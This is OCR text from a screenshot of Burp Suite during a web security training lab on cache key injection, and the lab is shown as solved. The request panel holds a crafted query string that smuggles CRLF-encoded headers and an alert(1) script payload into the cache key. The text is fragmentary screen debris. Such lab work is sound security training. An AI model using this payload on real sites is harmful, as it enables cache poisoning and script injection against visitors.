 1 2 3 4
13:11
Cache key injection
Agnes Nutter
user license]
Intruder Repeater Window Help Param Miner
Target Proxy Intruder Repeater Collaborator Settings
Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Send Cancel < > Follow redirection Target: http... HTTP/1
Issue the request
Request
Pretty Raw Hex \n
1 GET /login?lang=
en?utm_content=x%26cors=1%26x=1$$Origin=x%250d%250aContent-Length:%208
%250d%250a%250d%250aalert(1)$$%23 HTTP/1.1
2 Host: 0a5900140412e0d5c093fe3700f100ed.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
INSPECTOR
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location:
/login/?lang=en?utm_content=x%26cors=1%26x=1$$Origin=x%250d%250aConten
t-Length:%208%250d%250a%250d%250aalert(1)$$%23
3 Vary: Origin
4 Cache-Contr age=35
5 Age: 1
6 X-Cache: hi
03:01
Search... 0 matches
Done 251 bytes | 99 millis
bs | Web Sec × Lab: Cache key inje × Cache key injectio × +
https://0a5900140412e0d5c093fe370
Burp
ploit DBs OffSec appleblossom Dashboard | Web Secu...
ecurity
my
Cache key injection
Back to lab description
LAB Solved
ons, you solved the lab!
Share your skills!
Continue learning
Home | My account
n
vimeo